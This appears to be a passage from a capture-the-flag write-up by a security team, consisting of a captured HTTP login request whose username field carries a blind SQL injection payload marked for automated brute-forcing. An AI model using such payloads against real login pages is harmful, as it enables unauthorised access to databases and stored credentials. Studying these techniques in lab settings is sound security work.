 POST /index.php?method=login HTTP/1.1
Host: 132.232.75.90
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://132.232.75.90
Connection: close
Referer: http://132.232.75.90/index.php?method=index
Upgrade-Insecure-Requests: 1
username=' or username > '§z§' #&passwd=
ChaMd5安全团队